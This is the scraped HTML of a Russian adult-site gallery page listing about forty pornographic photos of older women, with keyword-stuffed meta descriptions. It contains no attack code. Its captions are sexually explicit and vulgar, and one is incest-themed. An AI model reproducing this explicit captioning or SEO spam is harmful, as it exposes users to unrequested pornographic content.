

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/39383-sekretnye-rakom-zrelki.html
body_size: 13234
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Секретные раком зрелки - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Секретные раком зрелки. -   Нина хартли анал инцест MOMSGIVEASS Kathleen в молодости Зрелая жена с большой дыркой Трах зрелой дамочки рачком Большие попы анал пожилые женщины Зрелые бабы в чулках кончают Зрелые попки крупным планом Красивые писечки зрелых баб Красивые зрелые вагины Ебля зрелых, сисястых в жопу. Сочные зрелые">
<meta name="keywords" content="зрелых, Голые, Зрелые, возрасте, Зрелая, женщины, рачком, зрелой, Красивые, женщин, зрелые, задницы, русских, Попки, взрослых, порнушка, влагалище, Домашняя, попки, Большие">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Секретные раком зрелки">
<meta property="og:url" content="https://hotbaba.xyz/39383-sekretnye-rakom-zrelki.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-11/1668341795_1-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-1.jpg">
<meta property="og:description" content="Порно фото - Секретные раком зрелки. -   Нина хартли анал инцест MOMSGIVEASS Kathleen в молодости Зрелая жена с большой дыркой Трах зрелой дамочки рачком Большие попы анал пожилые женщины Зрелые бабы в чулках кончают Зрелые попки крупным планом Красивые писечки зрелых баб Красивые зрелые вагины Ебля зрелых, сисястых в жопу. Сочные зрелые">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/39383-sekretnye-rakom-zrelki.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Секретные раком зрелки </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341795_1-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-1.jpg||Нина хартли анал инцест--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341795_1-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341795_1-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-1.jpg" style="max-width:100%;" alt="Нина хартли анал инцест"></a><div>Нина хартли анал инцест</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341772_2-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-2.jpg||MOMSGIVEASS Kathleen в молодости--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341772_2-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341772_2-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-2.jpg" style="max-width:100%;" alt="MOMSGIVEASS Kathleen в молодости"></a><div>MOMSGIVEASS Kathleen в молодости</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341771_3-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-3.jpg||Зрелая жена с большой дыркой--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341771_3-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341771_3-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-3.jpg" style="max-width:100%;" alt="Зрелая жена с большой дыркой"></a><div>Зрелая жена с большой дыркой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341804_4-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-4.jpg||Трах зрелой дамочки рачком--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341804_4-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341804_4-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-4.jpg" style="max-width:100%;" alt="Трах зрелой дамочки рачком"></a><div>Трах зрелой дамочки рачком</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341785_5-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-6.jpg||Большие попы анал пожилые женщины--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341785_5-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341785_5-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-6.jpg" style="max-width:100%;" alt="Большие попы анал пожилые женщины"></a><div>Большие попы анал пожилые женщины</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341785_6-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-7.jpg||Зрелые бабы в чулках кончают--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341785_6-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341785_6-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-7.jpg" style="max-width:100%;" alt="Зрелые бабы в чулках кончают"></a><div>Зрелые бабы в чулках кончают</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341708_7-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-8.jpg||Зрелые попки крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341708_7-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341708_7-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-8.jpg" style="max-width:100%;" alt="Зрелые попки крупным планом"></a><div>Зрелые попки крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341757_8-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-9.jpg||Красивые писечки зрелых баб--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341757_8-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341757_8-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-9.jpg" style="max-width:100%;" alt="Красивые писечки зрелых баб"></a><div>Красивые писечки зрелых баб</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341801_9-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-10.jpg||Красивые зрелые вагины--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341801_9-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341801_9-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-10.jpg" style="max-width:100%;" alt="Красивые зрелые вагины"></a><div>Красивые зрелые вагины</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341733_10-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-11.jpg||Ебля зрелых, сисястых в жопу.--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341733_10-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341733_10-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-11.jpg" style="max-width:100%;" alt="Ебля зрелых, сисястых в жопу."></a><div>Ебля зрелых, сисястых в жопу.</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341768_11-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-12.jpg||Сочные зрелые влагалище--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341768_11-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341768_11-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-12.jpg" style="max-width:100%;" alt="Сочные зрелые влагалище"></a><div>Сочные зрелые влагалище</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341752_12-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-13.jpg||Красивые женщины в возрасте трах--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341752_12-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341752_12-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-13.jpg" style="max-width:100%;" alt="Красивые женщины в возрасте трах"></a><div>Красивые женщины в возрасте трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341758_13-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-14.jpg||Попки голых зрелок анал--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341758_13-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341758_13-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-14.jpg" style="max-width:100%;" alt="Попки голых зрелок анал"></a><div>Попки голых зрелок анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341755_14-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-15.jpg||Голые дырки русских мамаш--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341755_14-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341755_14-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-15.jpg" style="max-width:100%;" alt="Голые дырки русских мамаш"></a><div>Голые дырки русских мамаш</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341770_15-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-16.jpg||Возбужденное влагалище зрелой--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341770_15-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341770_15-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-16.jpg" style="max-width:100%;" alt="Возбужденное влагалище зрелой"></a><div>Возбужденное влагалище зрелой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341717_16-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-17.jpg||Naughty Alysha xxx фильмография--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341717_16-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341717_16-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-17.jpg" style="max-width:100%;" alt="Naughty Alysha xxx фильмография"></a><div>Naughty Alysha xxx фильмография</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341745_17-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-18.jpg||Зрелая дамочка показывает свои дырочки--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341745_17-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341745_17-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-18.jpg" style="max-width:100%;" alt="Зрелая дамочка показывает свои дырочки"></a><div>Зрелая дамочка показывает свои дырочки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341732_18-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-19.jpg||Красивая зрелая пизденка--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341732_18-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341732_18-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-19.jpg" style="max-width:100%;" alt="Красивая зрелая пизденка"></a><div>Красивая зрелая пизденка</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341739_19-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-20.jpg||Голые женщины в возрасте сзади--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341739_19-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341739_19-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-20.jpg" style="max-width:100%;" alt="Голые женщины в возрасте сзади"></a><div>Голые женщины в возрасте сзади</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341771_20-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-21.jpg||Домашняя порнушка зрелых--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341771_20-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341771_20-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-21.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341737_21-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-22.jpg||Зрелые русские бабы анал--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341737_21-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341737_21-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-22.jpg" style="max-width:100%;" alt="Зрелые русские бабы анал"></a><div>Зрелые русские бабы анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341791_22-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-23.jpg||Голые попы взрослых женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341791_22-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341791_22-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-23.jpg" style="max-width:100%;" alt="Голые попы взрослых женщин"></a><div>Голые попы взрослых женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341789_23-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-24.jpg||Дамы в возрасте голые рачком--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341789_23-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341789_23-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-24.jpg" style="max-width:100%;" alt="Дамы в возрасте голые рачком"></a><div>Дамы в возрасте голые рачком</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341732_24-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-25.jpg||Домашний анал взрослых женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341732_24-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341732_24-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-25.jpg" style="max-width:100%;" alt="Домашний анал взрослых женщин"></a><div>Домашний анал взрослых женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341804_25-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-26.jpg||Анусы зрелых русских баб--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341804_25-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341804_25-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-26.jpg" style="max-width:100%;" alt="Анусы зрелых русских баб"></a><div>Анусы зрелых русских баб</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341774_26-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-27.jpg||Зрелая блондинка рачком--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341774_26-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341774_26-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-27.jpg" style="max-width:100%;" alt="Зрелая блондинка рачком"></a><div>Зрелая блондинка рачком</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341813_27-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-28.jpg||Голые зрелки с большой вагиной--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341813_27-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341813_27-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-28.jpg" style="max-width:100%;" alt="Голые зрелки с большой вагиной"></a><div>Голые зрелки с большой вагиной</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341764_28-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-29.jpg||Голые задницы зрелых баб--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341764_28-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341764_28-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-29.jpg" style="max-width:100%;" alt="Голые задницы зрелых баб"></a><div>Голые задницы зрелых баб</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341769_29-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-30.jpg||Большие задницы зрелых мамочек--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341769_29-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341769_29-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-30.jpg" style="max-width:100%;" alt="Большие задницы зрелых мамочек"></a><div>Большие задницы зрелых мамочек</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341804_30-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-31.jpg||Голые попки женщин в возрасте--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341804_30-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341804_30-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-31.jpg" style="max-width:100%;" alt="Голые попки женщин в возрасте"></a><div>Голые попки женщин в возрасте</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341804_31-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-32.jpg||Попки зрелых теток домашнее трах--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341804_31-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341804_31-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-32.jpg" style="max-width:100%;" alt="Попки зрелых теток домашнее трах"></a><div>Попки зрелых теток домашнее трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341745_32-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-33.jpg||Домашняя порнушка зрелых--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341745_32-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341745_32-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-33.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341725_33-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-34.jpg||Зрелые анал зрелые анал--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341725_33-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341725_33-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-34.jpg" style="max-width:100%;" alt="Зрелые анал зрелые анал"></a><div>Зрелые анал зрелые анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341765_34-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-35.jpg||Влагалище зрелых мамок--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341765_34-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341765_34-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-35.jpg" style="max-width:100%;" alt="Влагалище зрелых мамок"></a><div>Влагалище зрелых мамок</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341814_35-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-36.jpg||Старая порнография зрелых--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341814_35-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341814_35-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-36.jpg" style="max-width:100%;" alt="Старая порнография зрелых"></a><div>Старая порнография зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341733_36-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-37.jpg||Зрелая баба с рабочей попой--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341733_36-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341733_36-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-37.jpg" style="max-width:100%;" alt="Зрелая баба с рабочей попой"></a><div>Зрелая баба с рабочей попой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341804_37-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-38.jpg||Русскую зрелую домохозяйку в анал--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341804_37-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341804_37-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-38.jpg" style="max-width:100%;" alt="Русскую зрелую домохозяйку в анал"></a><div>Русскую зрелую домохозяйку в анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341748_38-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-39.jpg||Анал со зрелой порнозвездой--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341748_38-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341748_38-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-39.jpg" style="max-width:100%;" alt="Анал со зрелой порнозвездой"></a><div>Анал со зрелой порнозвездой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341743_39-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-40.jpg||Дарла Крейн милфа анал--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341743_39-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341743_39-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-40.jpg" style="max-width:100%;" alt="Дарла Крейн милфа анал"></a><div>Дарла Крейн милфа анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341813_40-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-41.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341813_40-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-41.jpg" class="highslide" 